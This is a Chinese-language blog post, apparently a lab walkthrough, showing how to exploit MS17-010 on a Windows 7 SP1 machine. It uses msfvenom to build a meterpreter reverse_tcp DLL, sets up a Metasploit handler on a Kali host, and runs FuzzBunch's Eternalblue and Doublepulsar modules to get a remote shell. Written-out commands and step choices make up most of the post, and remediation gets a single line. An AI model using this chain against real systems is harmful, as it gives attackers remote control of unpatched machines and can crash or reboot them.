- A+

所属分类:网络安全

出了好几天了,一直没看,虽然网络上已经有很多类似文章不过我还是在这里记录一下测试的过程,当然还是内网测试,且在没有防护下进行

kali linux :ip 192.168.0.107

目标机windows 7 sp1:ip 192.168.0.105

攻击03:ip 192.168.0.106

微软公告:Microsoft Security Bulletin MS17-010 - Critical

因为需要配合msf所以先生成一下DLL吧!

因为需要配合msf所以先生成一下DLL吧!

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.107 LPORT 4444 -f dll > testexp.dll

接着先打开msf,进行配置

msfconsole

使用hanlder模块

use exploit/multi/hanlder

在设置payload

set payload windows/x64/meterpreter/reverse_tcp

好,我们在看看需要设置的

show options

端口默认就是4444不用设置,只需要在设置一下host

set LHOST 192.168.0.107

ok,现在把生成好的dll拷贝回我们的03攻击机上!

现在进入windows目录,执行fb.py

第一步就是需要设置攻击目标的ip和03攻击机的ip了,这里我们不使用这个输入no

由于我们没有D盘,这里只能改一下设置了一个c盘的log(目录可以自动创建)

这里只有一个选择就是创建项目,默认回车即可,然后输入任意名称

接着使用ETERNALBLUE这个模块

use Eternalblue

这里需要注意下:

接下来就是使用msf生成的DLL了,使用Doublepulsar模块

use Doublepulsar



一路回车,到这里还是需要注意一下选择

选择2(因为我们要用DLL嘛),并且设置DLL存放的目录

kali上执行exploit

exploit



回到03下在一路回车,最后输入yes执行攻击

最后攻击成功

至于修复方法,我们可以360打个补丁就可以了!

至于修复方法,我们可以360打个补丁就可以了!

最后说明一下:被攻击的目标可能会重启,或者蓝屏等问题!

- 我的微信

- 这是我的微信扫一扫

-

- 我的微信公众号

- 我的微信公众号扫一扫

-